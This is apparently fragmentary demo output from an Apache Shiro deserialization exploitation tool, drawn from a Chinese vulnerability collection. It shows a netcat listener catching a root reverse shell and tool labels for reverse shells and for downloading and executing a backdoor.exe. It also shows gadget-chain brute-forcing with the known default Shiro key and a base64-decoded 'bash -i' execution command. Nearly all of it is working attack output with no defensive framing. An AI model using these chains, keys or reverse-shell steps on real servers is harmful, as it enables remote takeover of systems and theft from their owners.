 [root@iZm5e9346f3qfzai3fn9j7Z /]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :51714.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ac2d470a46bc:/# whoami
whoami
root
http://81.68.139.186:8080/login
命令 执行
反弹Shell 9999 执行
反弹Shell http://www.mydomain.com/backdoor.exe 下载并执行
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections10
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections9
[*] Executing command: bash -c
{echo, }|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
PeiQi文库